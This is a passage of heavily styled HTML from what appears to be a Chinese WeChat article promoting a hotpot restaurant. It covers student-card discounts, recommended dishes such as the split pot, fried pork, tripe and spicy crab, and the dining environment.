normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span> </p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">每<span style="font: 18px/22.39px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">桌</span></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/22.39px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><strong style="margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; line-height: 22.39px; text-indent: 0px; letter-spacing: normal; font-family: 微软雅黑; font-size: 14px; font-style: normal; font-variant: normal; word-spacing: 0px; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 16px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">1张</span></strong><span style="font: 18px/22.39px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">学生证</span><span style="font: 14px/22.39px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">，<span style="font: 18px/22.39px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">涮菜</span></span><span style="font: 16px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">8.0折</span></strong></span><span style="font: 18px/22.39px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">优惠</span></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span> </p><p><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">每桌</span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 16px/25.6px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">3张</span></strong><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span></strong><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">以上</span><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">学生证</span>，<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">涮菜</span></span><span style="font: 16px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">7.0折<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">优惠</span></span></strong></span></span></span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 16px/25.6px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 16px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span></span></strong></span></span></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/22.39px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wRBSNiaYcKoFslruU1Yt3IHjPrXbvAEgq4K1MNCrS1ldGs7T6m2tXzeKZAL1QVccVEj6qLWUaz4I5A/0?wx_fmt=png" data-w="430" data-ratio="0.6976744186046512" data-s="300,640" data-type="png"><br></span></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(255, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(172, 29, 16); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">推荐菜品</span></strong></span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 14px/28px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">鸳</strong></span></strong><strong><span style="font: 14px/28px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">鸯</strong></span></strong></span><span style="font: 20px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 14px/28px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">子母锅</strong></span></strong></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(172, 29, 16); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 14px/28px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></strong></span><span style="font: 14px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">：</span></span></strong></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">几乎是偶逢去必点的锅底，觉得性价比较高，餐前喝碗菌菇汤，很舒畅。跟不能吃辣的朋友一起也特别方便！<img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wQ8YlP7aOs6pNzpLOXPPiacLjnMlwxg40d6rgedn3SCAzcPr5OFcgSGEvGW2YXOx3VxHE92DkibC5pA/0" data-w="" data-ratio="0.6693069306930693" data-s="300,640"><br></span></strong></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="color: rgb(172, 29, 16); font-family: 微软雅黑; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px; color: rgb(192, 0, 0); font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><strong>现炸酥肉：</strong></span><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">这是一道赞爆了的菜，小朋友都很喜欢吃，典型的外脆里嫩，也是偶逢吃必点的一道菜。听说可以拿来当涮菜，我是没尝过那滋味，因为基本上还没来得及涮就木了！</span></span></strong></span></p><p><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="color: rgb(172, 29, 16); font-family: 微软雅黑; background-color: rgb(255, 255, 255);"><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wRGBNpUHyHctUO2MZybGwghgKJC3qvkS42WERNyKs4hW7xPDzgoiay7lyunYIIrkKlyZXY9JoiaU0ag/0" data-w="" data-ratio="0.6693069306930693" data-s="300,640"><br></span></span></strong></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="color: rgb(172, 29, 16); font-family: 微软雅黑; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px; color: rgb(192, 0, 0); font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><strong>空运三剑客——鹅肠、毛肚+黄喉：</strong></span><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">每天空运，保持鲜度不失本味。配合辣戏的特色锅底，在锅里七上八下烫一烫，那个嫩鲜美味呀！因为是空运的所以每天限量供应，想吃要赶早，去晚了就木有了。</span></span></strong></span></p><p><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="color: rgb(172, 29, 16); font-family: 微软雅黑; background-color: rgb(255, 255, 255);"><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wROkDOfWBCOwbyib5ibv9r2upXFcIsEibYeX5jXmWdwBQAhecL2IOrLbaI8918MxT29iadT95ialSt2McA/0" data-w="" data-ratio="0.6455445544554456" data-s="300,640" data-type="jpeg"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wTQW6Wdy31okXqCWWkLr4hK5pzcu7SKGD3iaSDAkObjrHq9iceg7WsnPfDfdUZ2CkMQzVib3HLoib8sUg/0" data-w="" data-ratio="0.9445544554455445" data-s="300,640" data-type="jpeg"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wRUMRxos2JeyAQsfn3IjHwNyibPonFyVaoM2OzK3twZGfbFIapze0WYH28RbbpNdoKORFHcl0sBibSw/0" data-w="313" data-ratio="0.6677316293929713" data-s="300,640" data-type="jpeg"></span></span></strong></span></p><p><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 14px/28px 微软雅黑; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(192, 0, 0); font-family: 微软雅黑; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><strong>鳕鱼豆腐：</strong></span><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">这是一道点击率好高的菜，鳕鱼脂中含有球蛋白、蛋白质以及磷的核蛋白，还含有青少年发育所必须的各种氨基酸，容易被人消化和吸收。so,它可能真的很具诱惑力哈。</span></span></strong></span></p><p><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 14px/28px 微软雅黑; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wT9ibZ1HQBYF2lNQunDNrDh4pTratjSg7THDDakSECncBcNPcXYlBdHlialvHR1lxnbwjA3E8YZRWEA/0?wx_fmt=jpeg" data-w="" data-ratio="0.6693069306930693" data-s="300,640" data-type="jpeg"><br></span></span></strong></span><strong><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">蟹<span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">锅</span></span></strong><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span></strong><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">饮特<strong>色之</strong><strong>蟹</strong><strong>锅</strong></span></span><span style="color: rgb(0, 0, 0);"><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong>：</strong></span></span><span style="font-size: 18px;">穿越时空的爱恋，跳跃舌尖上的味蕾！蟹锅饮推出的香辣蟹，是重中之重的美食哦！</span></p><p><span style="font-size: 18px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wQVLTvUHx05HO7sMU21NFWeFl1PkvIKNibPLEicf975HYVYGS18frtwQ6PUqZte6UNZqdmd1wXzv5FA/0" data-w="267" data-ratio="0.8014981273408239" data-s="300,640" data-type="jpeg"></span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(255, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 0, 0); -webkit-text-stroke-width: 0px;"><strong><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; -webkit-text-stroke-width: 0px;">特色之环境</span></strong></span></p><p><span style="font-size: 18px;"><span style="font: 20px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong><span style="font: 14px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/28px 微软雅黑; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: normal; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); 